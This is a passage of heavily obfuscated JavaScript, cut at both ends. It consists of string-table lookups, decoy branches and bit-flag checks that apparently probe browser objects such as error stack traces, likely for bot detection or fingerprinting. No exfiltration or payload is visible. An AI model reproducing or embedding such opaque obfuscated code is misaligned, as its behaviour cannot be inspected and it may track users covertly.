vG(0x409)==='ILSnD'?_0x385b06[vZ[vG(0x388)](_0x1269d8,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x24f6c0,0xdf,vZ[vG(0xe62)])](_0x1bbb67[vZ[vG(0x345)](_0x23a29c,0x8f,vG(0x90c))][vZ['pNdro'](_0x1d7f95,0xbb,'nsXc')],_0x627fb2(0x6b,'yx!o'))[vZ[vG(0x2fe)](_0x5e512b,0xd1,vG(0x3f0))]:vZ[vG(0x28c)](vQ,Ww[vZ[vG(0x697)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x388)](Wh,0xec,vZ[vG(0xa56)])])||vZ[vG(0x1f6)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][Wh(0xf6,vZ[vG(0xd8b)])])||vZ[vG(0x278)](vQ,Ww[vZ[vG(0x870)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x869)](Wh,0xbe,vZ[vG(0x313)])])||vZ[vG(0xc50)](vQ,Ww[vZ[vG(0x345)](Wh,0xbf,'#Jwn')][Wh(0xb5,vZ['fUcSu'])]);}),vZ['UmXjD'](vj,0x12,vw,0x1000,0x4,0x400,function(){var vG=ve;return vZ[vG(0x855)](vG(0x91a),vZ[vG(0x8e2)])?vZ[vG(0x93e)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0x1e4)](Wh,0xa9,vZ[vG(0x16b)])]):_0x26c9c9>0x1;}),vZ[ve(0xc3d)](vj,0x2,vw,0x100000,0x400000,0x800,function(){var vG=ve;return vZ[vG(0x6ae)](vZ[vG(0x73a)],vZ['QIPJc'])?vZ[vG(0x28c)](vQ,Ww[vZ['vFgjJ'](Wh,0xbf,vG(0xaa4))][vZ['KtCJG'](Wh,0x51,vZ[vG(0x545)])]):_0x5ba51e>0x1;}),vZ[ve(0x21e)](vj,0x13,Z,0x8,0x10,0x2000,function(){var vG=ve;return vZ[vG(0x1f6)](vQ,Ww[vZ[vG(0xc1b)](Wh,0xbf,vZ[vG(0xca3)])][vZ['mgNGi'](Wh,0xf6,vZ['YtBcs'])]);}),vZ[ve(0x33a)](vj,0x0,vw,0x4,0x100000,0x10,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x2c4)],vZ['pDzyN']))return vQ===Ww[vZ[vG(0x4bb)](Wh,0xbf,vZ['pfTCR'])][vZ[vG(0x7c8)](Wh,0xbe,vZ['gBnKP'])];else _0x115e99[0x19][_0x1c7c29[0x2a]](_0x293229[0x13],_0x15abf6[0x23],_0x5848e0[0x23]);}),vZ[ve(0xbaf)](vj,0x9,Z,0x800000,-0x80000000,0x20000,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x6a0)],vZ[vG(0x3c5)]))return vZ[vG(0x716)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0xc1b)](Wh,0xb5,vZ[vG(0x861)])]);else throw _0xf2f78=_0x13c212[vZ[vG(0x3aa)](_0x12c602,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x4deb9b,0xab,vZ['ZPpum'])](vZ[vG(0xd37)](_0x2cdaa4)),_0x4219f7[_0x115315(0x4d,vZ[vG(0xce8)])][vZ['uxOQf'](_0x86cca5,0x6a,vZ['ciEtR'])](vZ[vG(0x546)](_0x1998ec),_0x830e34[vZ[vG(0x9bc)](_0x58593b,0x101,vZ[vG(0x36f)])][vZ[vG(0x70b)](_0x3a0bfd,0xb2,vG(0x62b))](_0x47d7ed())),vZ[vG(0xd37)](_0x54c9fc),new _0x1019fe[(_0x2e4baf(0xcd,vZ[vG(0x237)]))]();}),Wt&&(B[vZ[ve(0x4f4)](Wh,0x5e,vZ['pwqmR'])][vZ[ve(0x9bc)](Wh,0xd2,vZ[ve(0x2c1)])]=0x32),(function(){var vG=ve,va={'OJXPq':function(vt,vc,vs){return vZ['NTVsF'](vt,vc,vs);},'qCQVF':vG(0x6c9),'ltEyO':function(vt,vc,vs){var vY=vG;return vZ[vY(0x4bb)](vt,vc,vs);},'eESdH':vZ[vG(0x75b)],'TwTxU':function(vt,vc){var vs=vG;return vZ[vs(0xd62)](vt,vc);},'WQsup':vG(0x751),'ZeSXE':vZ[vG(0x908)],'fqVeC':function(vt,vc){return vt>=vc;},'aDzsi':function(vt,vc){var vs=vG;return vZ[vs(0x554)](vt,vc);},'kmEZq':function(vt,vc){return vt===vc;},'NlXCv':vG(0xb03),'ahqmR':vZ[vG(0xd45)],'zGjhh':function(vt,vc,vs){var vY=vG;return vZ[vY(0x7c8)](vt,vc,vs);},'CoRLZ':vZ[vG(0xbf2)],'btQNx':function(vt,vc,vs){return vt(vc,vs);},'dWkMg':vZ['aHfAJ'],'rlFIt':vZ['nQpoi'],'ZQfVf':function(vt,vc){var vs=vG;return vZ[vs(0xb7a)](vt,vc);},'lxLdx':function(vt,vc){var vs=vG;return vZ[vs(0x8e1)](vt,vc);},'SqBVs':function(vt,vc,vs){var vY=vG;return vZ[vY(0x26a)](vt,vc,vs);},'zxcwc':function(vt,vc){var vs=vG;return vZ[vs(0xd11)](vt,vc);},'IgzUJ':vZ['VXXYb'],'nCVnQ':function(vt,vc){var vs=vG;return vZ[vs(0x651)](vt,vc);},'tetJe':vZ['bTdaz'],'wbLoo':vZ[vG(0x922)],'FRxAM':function(vt,vc){return vZ['dufeO'](vt,vc);},'fSxkb':vZ[vG(0xbfa)],'ynIwW':vG(0xc58),'IYrdU':function(vt,vc){var vs=vG;return vZ[vs(0xa43)](vt,vc);},'UGioZ':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcd4)](vt,vc,vs);},'ZTTrB':vZ[vG(0xe76)],'ljQcS':vG(0xd23),'EEkch':function(vt,vc){var vs=vG;return vZ[vs(0xe2a)](vt,vc);},'CSMcp':function(vt,vc){var vs=vG;return vZ[vs(0x8f7)](vt,vc);},'oOPtG':function(vt,vc){var vs=vG;return vZ[vs(0x8dd)](vt,vc);},'WurGQ':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'XXEjI':function(vt,vc){var vs=vG;return vZ[vs(0x948)](vt,vc);},'mdVPE':function(vt,vc){var vs=vG;return vZ[vs(0x6be)](vt,vc);},'tWVXT':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'ZmhEZ':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'aCtxk':function(vt,vc,vs,vY,vb,vl,vL){var vO=vG;return vZ[vO(0x991)](vt,vc,vs,vY,vb,vl,vL);},'vzWih':vZ['fBjsm'],'DZJKS':function(vt,vc){return vZ['kuaqG'](vt,vc);},'lDnkW':function(vt,vc){var vs=vG;return vZ[vs(0x35c)](vt,vc);},'QZhKf':vZ[vG(0x44e)],'QPIUP':function(vt,vc){var vs=vG;return vZ[vs(0xd69)](vt,vc);},'aAits':function(vt,vc){var vs=vG;return vZ[vs(0x39f)](vt,vc);},'pXGAp':function(vt,vc){var vs=vG;return vZ[vs(0xa69)](vt,vc);},'FNhVn':vZ[vG(0xa75)],'pLqpV':function(vt,vc){var vs=vG;return vZ[vs(0xad4)](vt,vc);},'UcpCB':function(vt,vc){var vs=vG;return vZ[vs(0xd95)](vt,vc);},'ZppAB':vZ['UAUZS'],'QemEo':function(vt,vc){var vs=vG;return vZ[vs(0x6c7)](vt,vc);},'HFhrW':function(vt,vc){return vt>vc;},'nHaAL':vZ[vG(0xac9)],'yKFYQ':vZ['EDtAd'],'eZJAi':function(vt,vc){var vs=vG;return vZ[vs(0xc5d)](vt,vc);},'EFzWI':function(vt,vc){var vs=vG;return vZ[vs(0xdbf)](vt,vc);},'EvsdK':vZ[vG(0x353)],'YtIUo':function(vt,vc,vs){return vZ['HmwJe'](vt,vc,vs);},'HxqBI':'NpxE','jWRFJ':vZ[vG(0x98e)],'ynPMJ':vZ['yLlfA'],'dwuJm':function(vt,vc){return vZ['juQvi'](vt,vc);},'eywcP':function(vt,vc){var vs=vG;return vZ[vs(0x70d)](vt,vc);},'eOzmr':function(vt,vc){return vZ['ezZxf'](vt,vc);},'AcbFK':vG(0xcc7),'CmfFM':function(vt,vc){return vZ['hrpLI'](vt,vc);},'bEaim':function(vt,vc,vs){return vt(vc,vs);},'vRZWH':vZ['kBbMk'],'ckghW':function(vt,vc){var vs=vG;return vZ[vs(0xd57)](vt,vc);},'pNsqw':function(vt,vc,vs){return vt(vc,vs);},'VQwMe':vZ[vG(0x99e)]},vg,vI,vx,vA,vD;function vo(){var vt=vG;if(vZ[vt(0x45a)](vZ[vt(0x17e)],vZ[vt(0x17e)]))return va[vt(0x4cd)](_0x59c95b,_0x339292,va['OJXPq'](_0x212cbf,0xd7,va[vt(0x469)]))&&!va['OJXPq'](_0x3e376a,_0x2c0b4e,va[vt(0xa68)](_0x1a810d,0x35,va[vt(0xbb5)]));else{var vc,vs,vY,vb,vl,vL=[z,z];try{if(vZ[vt(0x651)](vZ[vt(0x6da)],vZ[vt(0x1ee)])){if(vc=new B[(vZ['yWDPs'](Wh,0x5e,vZ[vt(0xb72)]))]()[vZ[vt(0x70b)](Wh,0x7a,vZ[vt(0xdfd)])],vZ[vt(0xcd7)](vc,null)){for(vs=vc[vZ['Ljliq'](Wh,0x5c,vZ['ecKlo'])](vZ[vt(0xc05)](WR,vZ[vt(0xc47)](Wh,0xc6,vZ[vt(0x413)]))),vL[0x1]=vs,vY=vZ[vt(0x4bb)](WR,vZ[vt(0x240)](Wh,0x54,vZ[vt(0xc3a)]),Wh(0x77,vZ[vt(0x2a7)])),vb=vZ[vt(0xb7a)](vs[vZ[vt(0xc04)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0x948)](vb,0x0);vb--)if(vl=vs[vb][vZ[vt(0x1b7)](Wh,0xa3,vt(0x9d7))](vY,Z),vl){if(vt(0x9a2)===vZ[vt(0xe41)]){vL[0x0]=vl;break;}else _0x5e4262[0x11][_0x258979[0x2a]](_0x28c43d[0x17],_0x3f84dd[0x23],_0x43dea9[0x23]);}}}else return va[vt(0x391)](_0x53a82e[_0x52e7e7(0xd3,va[vt(0x40f)])][_0x1b56b2(0x3d,va[vt(0x812)])],0x0);}catch(vO){}return vL;}}vg=vZ[vG(0x8a0)](vo),vI=vg[0x0],vx=vg[0x1],vZ['IiezS'](vj,0xf,Z,0x200,0x10,0x200000,function(){var vt=vG,vc={'xLJSK':function(vs,vY){return vZ['lgiDs'](vs,vY);}};return vZ[vt(0xd95)](vZ[vt(0x3e8)],vZ[vt(0x30a)])?vZ[vt(0xc05)](WR,vZ[vt(0x240)](Wh,0x39,vZ[vt(0x94c)]))[vZ[vt(0xcd4)](Wh,0xad,vZ[vt(0x955)])](vI):vc['xLJSK'](_0x306465,0x10)&&_0x56f8f7<0x12;}),vj(0x11,Z,0x800000,0x40000,0x2,function(){var vt=vG;return va['kmEZq'](va['NlXCv'],va[vt(0xa66)])?va[vt(0xa89)](vI,va[vt(0xa68)](Wh,0x94,va[vt(0xdae)])):va[vt(0x658)](_0x2fdc46,0xc)&&va[vt(0xe1b)](_0x554f71,0xe);}),vZ[vG(0x9dc)](vj,0x12,vw,0x40,0x20000,0x20000000,function(){var vt=vG,vc={'xfhHW':function(vl,vL){var vO=vf;return vZ[vO(0xd62)](vl,vL);}};if(vZ[vt(0xc7b)]===vZ['CZhMO']){var vs,vY,vb=0x0;for(vs=0x1,vY=vZ[vt(0xdf7)](vx[vZ[vt(0x70b)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0xe69)](vs,vY);vs++)vu(vx[vs],vZ['SKTnb'](Wh,0x95,vZ[vt(0xc06)]))||(vb+=0x1);return vA=vb,vZ['hfcOT'](vb,0x0);}else return vc['xfhHW'](_0x7cef1c,0x0)&&_0x38602f>0x0;}),vZ[vG(0x991)](vj,0x5,Z,0x80,0x200000,0x1,function(){var vt=vG,vc,vs,vY,vb=B[va['zGjhh'](Wh,0xb8,va[vt(0x23e)])][va[vt(0x619)](Wh,0x50,va[vt(0xd00)])];if(!vb)return vb;for(vb+=Wh(0xdd,va['rlFIt']),vc=0x0,vs=0x1,vY=va[vt(0x80a)](vx[va[vt(0x4cd)](Wh,0x69,'NpxE')],0x1);va[vt(0xc42)](vs,vY);vs++)va['SqBVs'](vu,vx[vs],vb)||(vc+=0x1);return vD=vc,vc===0x0;}),vZ[vG(0x9dc)](vj,0xa,vw,0x100000,0x4000,0x2000,function(){}),vj(0x11,Z,0x20000000,0x100,0x4,function(){var vt=vG;return vZ[vt(0x1fe)](vt(0x3fc),vZ['WObvi'])?_0x38322e(_0x5c582f,_0x154e32[0xa],_0x3a406f)===_0x54f281:vZ['lgiDs'](vA,0x0)&&vZ[vt(0xe69)](vA,0x2);},function(){var vt=vG,vc={'pCFjL':function(vs,vY){var vb=vf;return va[vb(0x8fa)](vs,vY);}};if(va[vt(0xc28)]===va['IgzUJ'])return vA>=0x2&&vA<0x4;else vc[vt(0xde2)](_0x2f3024,_0x53546d);}),vj(0x2,vw,0x40,0x10000,0x20000,function(){var vt=vG;return va[vt(0xdbe)](va['tetJe'],va[vt(0x192)])?va[vt(0xd0e)](vA,0x4)&&va[vt(0xe1b)](vA,0x6):va[vt(0xa89)](_0x25eb19,_0x31e00f);},function(){var vt=vG;if(vt(0xab1)!=='HHKXE')return va[vt(0x658)](vA,0x6)&&va[vt(0xc42)](vA,0x8);else{var vc,vs,vY=_0x517a1d[va[vt(0xa68)](_0x25070c,0x89,va[vt(0x1df)])](va[vt(0x7fa)](_0x27652f,0xa2,va['ynIwW']));if(va[vt(0xab8)](vY,-0x1)&&(vc=_0x21b64f[va[vt(0x7fa)](_0x423428,0x89,va[vt(0x1df)])](va[vt(0xc4d)](_0x160d7b,0xe0,va[vt(0x4c0)]),vY),vc>-0x1&&(vs=_0x34598d[_0x3a3102(0x89,vt(0x18b))](va[vt(0xa68)](_0x107ebb,0x47,va[vt(0x7f8)]),vc),va['IYrdU'](vs,-0x1))))return _0x2236dd;}}),vZ[vG(0xb37)](vj,0xa,vw,0x100,0x20000000,0x40,function(){var vt=vG;return va['FRxAM'](vA,0x8)&&va[vt(0x6ba)](vA,0xa);},function(){var vt=vG;return vA>=0xa&&va[vt(0xc89)](vA,0xc);}),vZ[vG(0xb37)](vj,0xb,Z,0x8000,0x200000,0x2000000,function(){var vt=vG,vc={'EJZgt':function(vY,vb){return vZ['DbBQE'](vY,vb);},'vCsJE':function(vY,vb){var vl=vf;return vZ[vl(0xdf7)](vY,vb);},'OvgHw':function(vY,vb){return vY+vb;},'mztTx':function(vY,vb){return vY<vb;},'bwiwe':function(vY,vb){var vl=vf;return vZ[vl(0x807)](vY,vb);},'JsmSv':function(vY,vb){return vZ['qeeIc'](vY,vb);}};if(vZ['Hfanp'](vZ[vt(0x2f4)],vZ[vt(0x2f4)])){var vs={'XNVyb':function(vY,vb){var vl=vt;return va[vl(0xa6c)](vY,vb);},'BMJZu':function(vY,vb){return vY+vb;},'NdpnS':function(vY,vb){var vl=vt;return va[vl(0x56d)](vY,vb);}};return++_0x18f5a7,va[vt(0x56d)](_0x436130,_0x560331)?_0x338293:(function(){var vY=vt;return _0x571daa=_0x35054f,_0x4cf350++,vc[vY(0x84a)](vc[vY(0x934)](vc[vY(0x82b)](_0x5c308c,_0x50c7d2)[_0x4fcb7c[0x23]](vc['OvgHw'](_0x50d1b3,0xf)),0xa),0x0)&&vc[vY(0x72c)](vc[vY(0x934)](+new _0xe7c942[0xd](),_0x3a76bf[vY(0x978)][_0x4079b3[0x0]]),vc[vY(0x266)](_0x3399c6,0xb5))?(_0x237960=vc[vY(0x8de)](!_0x18652e,!_0x310a09)||!_0x20c631?_0x293ef5:_0x381b45,(function(){var vb=vY;return vs['XNVyb'](vs[vb(0x3bb)](_0x2a247d[0x18](_0x41b787[0xe],_0x23db2d[0x1e])[_0x5851b1[0x20]][_0x9208d5[0x1e]],_0xc05d4f)[_0x163155[0x23]](0x9)-0x28,0x0)?(_0x476a99=_0x3ffa7a?_0x1914d2:_0x416c2f,_0x26fbf8):_0x21651c[0x2a](vs[vb(0x844)](_0x2d1fd7,_0x29585b));}())):_0x58017e[0x2a](vc[vY(0x934)](_0x32444b,_0x54bb27[_0x83ce3c[0x25]]));}());}else return vZ['lgiDs'](vA,0xc)&&vZ[vt(0xe69)](vA,0xe);},function(){var vt=vG,vc={'TYrzi':function(vs,vY){var vb=vf;return vZ[vb(0xe7c)](vs,vY);},'HaLtW':vZ['MWTUe'],'ZTAoP':function(vs,vY,vb,vl,vL,vO,vd){return vZ['IiezS'](vs,vY,vb,vl,vL,vO,vd);},'AAUFM':function(vs,vY){return vZ['dpEPR'](vs,vY);},'tonvM':function(vs,vY,vb){var vl=vf;return vZ[vl(0x9f7)](vs,vY,vb);},'DKzAj':vZ[vt(0xcc0)],'cPAFb':vZ[vt(0x96c)],'XMXDL':function(vs,vY,vb,vl,vL,vO,vd){return vs(vY,vb,vl,vL,vO,vd);}};if(vZ[vt(0xa10)](vZ[vt(0x77b)],vZ['HHWoO']))vc['TYrzi'](_0x38f2f6(0x88,vc['HaLtW']),_0x1dea5c)||vc[vt(0x477)](_0x2b43ba,0x9,_0x2f1d90,0x200000,0x1,0x10,_0x51b4ca),vc['AAUFM'](vc[vt(0x8b7)](_0x54bd2d,0xc2,vc['DKzAj']),_0x2bf2cc[vc[vt(0x8b7)](_0x32eeb3,0xeb,vc[vt(0x57a)])])&&vc[vt(0xe31)](_0x32e7eb,0xc,_0x366aaf,0x10000000,0x1,0x20000,_0x14a6e8);else return vZ[vt(0x948)](vA,0xe)&&vZ[vt(0xe69)](vA,0x10);}),vZ['czGnn'](vj,0xc,Z,0x20,0x1000,0x10,function(){var vt=vG;return vZ[vt(0x9c0)](vZ['LzQzl'],vt(0xbcf))?vZ[vt(0x948)](vA,0x10)&&vZ[vt(0x8df)](vA,0x12):va[vt(0x223)](_0x2c05f8,0x0)&&va[vt(0xc46)](_0x48f906,0x2);},function(){var vt=vG,vc={'zCczo':function(vb,vl){var vL=vf;return vZ[vL(0xe69)](vb,vl);},'XBklQ':function(vb,vl,vL){var vO=vf;return vZ[vO(0x1e4)](vb,vl,vL);},'yHJPI':vZ[vt(0x43f)],'IeDwW':function(vb,vl,vL){var vO=vt;return vZ[vO(0x5a3)](vb,vl,vL);},'amJjS':vt(0x7b3),'lNPTg':function(vb,vl,vL){var vO=vt;return vZ[vO(0xc47)](vb,vl,vL);},'rolrq':vZ[vt(0x256)]};if(vZ[vt(0x7ba)](vt(0xda8),vZ[vt(0x793)]))return vZ[vt(0x948)](vA,0x12)&&vZ[vt(0xcf1)](vA,0x14);else{for(var vs='',vY=0x0;vc[vt(0x26f)](vY,_0x54adfa[vc[vt(0x3b6)](_0x23cf67,0x69,vc[vt(0x43a)])]);vY++)vs+=_0x7f2271[vc['IeDwW'](_0x254ff0,0xfb,vc[vt(0x2e8)])][vc[vt(0x8d7)](_0x579578,0xd0,vc[vt(0x9eb)])](_0x5c80f6[_0x3b439f(0x59,vt(0x4c6))](_0x16ef27[vY],+_0x545bcc[_0x282f27(0xfb,vc[vt(0x2e8)])][vc[vt(0x4c5)](_0x579ee5,0xd0,vc[vt(0x9eb)])](0x31,0x36)));return vs;}}),vZ[vG(0xb37)](vj,0xd,vw,0x800000,0x2000000,0x8000000,function(){var vt=vG,vc={'LpJBo':function(vs,vY){var vb=vf;return va[vb(0xab8)](vs,vY);}};if(va[vt(0xa89)](vt(0x725),va[vt(0x74b)]))return va['DZJKS'](vA%0x2,0x0);else _0x47e9ee+=0x1,_0x11832e+=0x1,va[vt(0x636)](_0x43ec4a,0xc,_0x7fb899,0x1000000,0x400000,0x2000,_0x506591),va[vt(0xba4)](_0x33eed4,0x4,_0x3ef844,0x80,0x8000000,0x2,function(){var vs=vt;return vc[vs(0x8d6)](_0x534a13,0x1);}),va[vt(0x6cd)](_0xf090ad,0xf,_0x41b36d,0x40000,0x1000000,0x400000,function(){return _0xa827cd>0x1;});},function(){var vt=vG;return va[vt(0x98f)](va['QZhKf'],va['QZhKf'])?(_0xda1f[vt(0x978)][_0x56cc9e]=_0x5f179a,_0x52bdcd[vt(0x978)][_0x1db2cb[vt(0x978)][_0x11ea6b][0x0]]=+new _0xdd57a8[(vt(0x978))][_0xd87160][0x12](),_0x4b25e8):va[vt(0xc89)](vA,0x0);}),vZ[vG(0x254)](vj,0x0,vw,0x40000000,0x8000000,0x40,function(){var vt=vG;return va[vt(0x47d)](vD,0x0)&&va[vt(0xc46)](vD,0x2);},function(){var vt=vG,vc={'HXHSP':function(vs,vY){var vb=vf;return vZ[vb(0xa43)](vs,vY);}};return vZ[vt(0x45a)](vZ[vt(0x43e)],vZ[vt(0x683)])?vZ[vt(0x3b4)](vD,0x2)&&vZ[vt(0xd64)](vD,0x4):vc[vt(0x1a3)](_0x3195a8%0x2,0x0);}),vZ[vG(0xb7f)](vj,0xf,Z,0x100000,0x20,0x80,function(){var vt=vG;return va['aAits'](vD,0x4)&&va[vt(0x8d1)](vD,0x6);},function(){var vt=vG,vc={'Vghif':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);},'GUDqy':vt(0xb40),'dPeTX':function(vs,vY,vb){var vl=vt;return vZ[vl(0x939)](vs,vY,vb);},'cvmhT':vZ[vt(0x905)],'CoNIP':function(vs,vY,vb){return vZ['RKptn'](vs,vY,vb);},'gyetM':vZ['ypgos'],'GQPiq':vt(0x831),'IbKzT':'Y&3w'};return vZ[vt(0x577)](vZ[vt(0xb24)],vt(0x428))?_0x157e04[vc['Vghif'](_0x50867a,0x101,vc['GUDqy'])][vc[vt(0xd8e)](_0x503d7a,0xdf,'XUAG')](_0x12b67d[vc[vt(0xd8e)](_0xd13122,0x8f,vc['cvmhT'])][vc[vt(0xe73)](_0x43ca36,0xbb,vc['gyetM'])],vc[vt(0x4a9)](_0x4ab6a1,0xbc,vc[vt(0x62d)]))[vc['dPeTX'](_0x259d24,0xd1,vc[vt(0x66a)])]:vZ[vt(0x948)](vD,0x6)&&vZ[vt(0xcf1)](vD,0x8);}),vZ['Hukhs'](vj,0x1,vw,0x200,0x2,0x10,function(){var vt=vG,vc={'HzLlz':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'UDIio':va[vt(0x914)],'naguS':function(vs,vY,vb){return va['zGjhh'](vs,vY,vb);},'ScRop':vt(0xb68),'vGmoa':function(vs,vY){var vb=vt;return va[vb(0x972)](vs,vY);}};if(va['UcpCB'](va[vt(0x8b0)],vt(0xc4e)))va[vt(0xba4)](_0x4e44f5,0x8,_0x5e76f4,0x800,0x20,0x100000,function(){var vs=vt;return vc[vs(0x3c9)](_0x1ae0d4[_0x11c078(0xf9,vc[vs(0x659)])],_0x4ce977[vc['naguS'](_0x580199,0x100,vc['ScRop'])])&&vc[vs(0x3c9)](vc[vs(0x7ed)](_0x228a2a[vc[vs(0xe0d)](_0x44de81,0x100,vc[vs(0x9da)])],_0x32b00f[vc['naguS'](_0x519c86,0xf9,vc['UDIio'])]),0x0);});else return vD>=0x8&&va['QemEo'](vD,0xa);},function(){var vt=vG,vc={'iKpjD':function(vs,vY){var vb=vf;return vZ[vb(0x97f)](vs,vY);}};return vZ[vt(0x7ba)](vZ[vt(0x573)],vZ[vt(0xd08)])?vZ[vt(0x3b4)](vD,0xa)&&vZ[vt(0x743)](vD,0xc):vc[vt(0x390)](_0x725164,_0x2344f9);}),vZ[vG(0xb7f)](vj,0x8,Z,0x2000,0x1,0x8000,function(){var vt=vG;return va[vt(0xa89)](va[vt(0xc59)],va[vt(0xbd0)])?va[vt(0x354)](va[vt(0x56d)](_0x52b68e,0x1),0x0):va[vt(0x5cd)](vD,0xc)&&va[vt(0xd10)](vD,0xe);},function(){var vt=vG;return vZ[vt(0x7ac)](vD,0xe)&&vZ[vt(0xe0b)](vD,0x10);}),vZ['Hukhs'](vj,0xa,vw,0x80000,0x200,0x8000,function(){var vt=vG;return va['kmEZq']('GotPW',vt(0x582))?va['kmEZq'](_0x2b2726,_0x940a8e):va['eZJAi'](vD,0x10)&&va[vt(0xc89)](vD,0x12);},function(){var vt=vG,vc={'oXPLC':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'ywQzP':va[vt(0x6fa)],'CpXdV':function(vs,vY){return va['ZQfVf'](vs,vY);},'sZhsg':function(vs,vY,vb){var vl=vt;return va[vl(0x215)](vs,vY,vb);},'WMHvE':va[vt(0x474)]};return va[vt(0x98f)](va[vt(0x63b)],va[vt(0xddb)])?vD>=0x12&&va['dwuJm'](vD,0x14):vc[vt(0x37a)](_0x5dbccc[_0x3d50f9(0xba,vc[vt(0x67d)])](vc[vt(0x9df)](_0x201311[vc[vt(0x3dc)](_0x5f39a4,0x69,vc[vt(0x4dd)])],0x1)),_0x52f30c(0xb7,vt(0x502)));}),vZ[vG(0xe78)](vj,0x8,Z,0x400000,0x40000000,0x8000000,function(){var vt=vG;return va[vt(0x637)](va[vt(0xde3)],va[vt(0xde3)])?va[vt(0xd0e)](_0x3c981c,0x2)&&va[vt(0xc66)](_0x2c784f,0x4):va[vt(0xb90)](vD,0x2)>0x0;},function(){var vt=vG;return vZ[vt(0x2bf)](vZ[vt(0x975)],vZ[vt(0x975)])?vZ[vt(0x2b6)](vD,0x0):va[vt(0x354)](_0x19c130[va[vt(0x4dc)](_0x528676,0x97,va[vt(0x6f9)])],0x0)||va[vt(0xb93)](_0x57de65[va[vt(0x20e)](_0x75c076,0xa6,va['VQwMe'])],0x0);}),vZ[vG(0x991)](vj,0xc,Z,-0x80000000,0x40,0x2,function(){}),vZ[vG(0xcb9)](vj,0x12,vw,0x8000,0x4000,0x4000000,function(){var vt=vG,vc={'CCKdk':function(vs,vY,vb){var vl=vf;return vZ[vl(0xa00)](vs,vY,vb);},'fFPnF':vZ[vt(0xccd)],'JPAup':function(vs,vY,vb){return vZ['eeJZf'](vs,vY,vb);}};return vZ['IZPMt']===vZ[vt(0x5fa)]?vZ[vt(0x381)](WR,vZ['tkrDt'](Wh,0x34,vZ['RDrrN']))[Wh(0xad,vZ[vt(0x955)])](vI):_0x390274[vc[vt(0xe4f)](_0x330a49,0xcf,vc['fFPnF'])][vc[vt(0xde5)](_0x7f9167,0xe4,vt(0xa90))]();});}()),(function(){var vG=ve,va={'gzuuY':function(vA,vD,vo){var vt=vf;return vZ[vt(0x1b7)](vA,vD,vo);},'whKLp':function(vA,vD){return vA>vD;},'sqBvn':function(vA,vD){var vo=vf;return vZ[vo(0x25a)](vA,vD);},'nHwKe':function(vA,vD){var vo=vf;return vZ[vo(0x7ba)](vA,vD);},'HFZGL':vZ['zxrjQ'],'chiYr':vZ[vG(0x694)],'AhrWd':function(vA,vD){return vA>vD;},'zhlcJ':vZ[vG(0x471)],'spxfY':function(vA,vD,vo){return vA(vD,vo);},'iooAF':vZ[vG(0x762)],'NMTgt':function(vA,vD){var vo=vG;return vZ[vo(0x35c)](vA,vD);},'onyQZ':vZ[vG(0xd3b)],'GzZCV':vZ['zgyxU'],'ChwDR':vZ[vG(0xbfa)],'NXWsK':vG(0xe5f),'lQQtY':vZ[vG(0x212)],'ZaZpV':'NrlV'};if(vZ[vG(0x93e)](vZ['qnITl'],vZ['qnITl'])){var vg=B[Wh(0x5e,vZ[vG(0xb72)])],vI=new vg()[vZ[vG(0xdb2)](Wh(0x7a,vZ[vG(0xdfd)]),Z)];Wi=Ww[Wh(0xaf,vG(0x1ec))]()[vZ['IaeZb'](Wh,0x49,vZ[vG(0x333)])]()&&vI?B[Wh(0x80,vZ['vaPeE'])](B[vZ[vG(0x973)](Wh,0xc8,'s7&z')](vI)):z,vI=vZ[vG(0x2f2)](vI,Z),vZ[vG(0x9dc)](vj,0xe,vw,0x10000,0x8000000,0x8000,function(){var vA=vG;return vZ[vA(0xa10)](vA(0x9a6),'UIppi')?va['gzuuY'](_0x259107,_0x1380f2[0x6],_0x2ce979):vZ['ihgjg'](vI[Wh(0xba,vZ[vA(0x353)])](vZ[vA(0xb7a)](vI[vZ[vA(0x5da)](Wh,0x69,vZ[vA(0x43f)])],0x1)),Wh(0xb7,vZ[vA(0xca1)]));}),vZ[vG(0x5d1)](vj,0x11,Z,0x80000,0x1,0x10000,function(){var vA=vG,vD={'ELncv':function(vo,vt){var vc=vf;return vZ[vc(0x1d3)](vo,vt);}};return vZ[vA(0x651)](vZ['DyBnv'],vZ[vA(0x6e2)])?vD[vA(0x55f)](_0x582f1e,0xa)&&_0x2cc8bf<0xc:vZ['PFfjb'](vI[vZ['tkrDt'](Wh,0x89,vZ['dJnJu'])](Wh(0x57,vZ['tRvcC'])),-0x1);}),vZ['gfdZc'](vj,0x9,Z,0x2000000,0x80000,0x8000,function(){var vA=vG;return va[vA(0x481)](va[vA(0x556)],va[vA(0x1cb)])?va['AhrWd'](vI[Wh(0x4f,va[vA(0x83f)])](va[vA(0x840)](Wh,0x9e,va[vA(0x3de)])),-0x1):va['whKLp'](va['sqBvn'](_0x525978,0x2),0x0);}),vZ[vG(0xc3d)](vj,0xa,vw,0x8000000,0x2,0x10,function(){var vA=vG;if(va[vA(0x531)](va['onyQZ'],va['onyQZ']))return _0x1e551c[vA(0x978)][_0xda1547]=_0x4b69f8,_0x476a19[vA(0x978)][_0xf8a71a[vA(0x978)][_0x15fe9a][0x0]]=+new _0x54737d[(vA(0x978))][_0xe9ea4c][0xf](),_0xfc9ded;else{var vD=vI[Wh(0xef,va[vA(0xe59)])]();return va[vA(0x4cb)](vD[va[vA(0x840)](Wh,0x89,va['ChwDR'])](va[vA(0x840)](Wh,0x90,va[vA(0xbd6)])),-0x1);}}),vZ[vG(0x72e)](vj,0xa,vw,0x4,0x400,0x80,function(){var 